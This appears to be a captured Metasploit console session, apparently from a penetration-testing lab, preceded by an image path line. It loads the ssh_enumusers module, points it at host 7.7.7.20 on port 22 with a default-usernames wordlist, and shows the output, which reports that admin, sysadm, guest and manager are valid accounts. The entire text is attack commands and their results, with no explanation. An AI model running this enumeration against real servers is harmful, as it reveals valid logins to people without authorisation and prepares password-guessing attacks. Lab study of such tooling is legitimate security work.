 msf > use auxiliary/scanner/ssh/ssh_enumusers
msf auxiliary(ssh_enumusers) > set rhosts 7.7.7.20
rhosts => 7.7.7.20
msf auxiliary(ssh_enumusers) > set rport 22
rport => 22
msf auxiliary(ssh_enumusers) > set user_file
/usr/share/wordlists/metasploit/default_users_for_services_unhash.txt
user_file => /usr/share/wordlists/metasploit/default_users_for_services_unhash.txt
msf auxiliary(ssh_enumusers) > run
[*] 7.7.7.20:22 - SSH - Checking for false positives
[*] 7.7.7.20:22 - SSH - Starting scan
[+] 7.7.7.20:22 - SSH - User 'admin' found
[-] 7.7.7.20:22 - SSH - User 'root' not found
[-] 7.7.7.20:22 - SSH - User 'Administrator' not found
[+] 7.7.7.20:22 - SSH - User 'sysadm' found
[-] 7.7.7.20:22 - SSH - User 'tech' not found
[-] 7.7.7.20:22 - SSH - User 'operator' not found
[+] 7.7.7.20:22 - SSH - User 'guest' found
[-] 7.7.7.20:22 - SSH - User 'security' not found
[-] 7.7.7.20:22 - SSH - User 'debug' not found
[+] 7.7.7.20:22 - SSH - User 'manager' found
[-] 7.7.7.20:22 - SSH - User 'service' not found
[-] 7.7.7.20:22 - SSH - User '!root' not found